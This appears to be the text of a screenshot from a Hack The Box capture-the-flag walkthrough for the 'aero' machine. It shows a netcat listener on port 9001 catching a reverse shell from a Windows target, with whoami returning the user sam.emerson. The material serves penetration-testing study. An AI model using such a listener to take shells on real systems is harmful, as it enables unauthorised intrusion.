 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/aero]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.237] 64242
Microsoft Windows [Version 10.0.22000.1761]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
aero\sam.emerson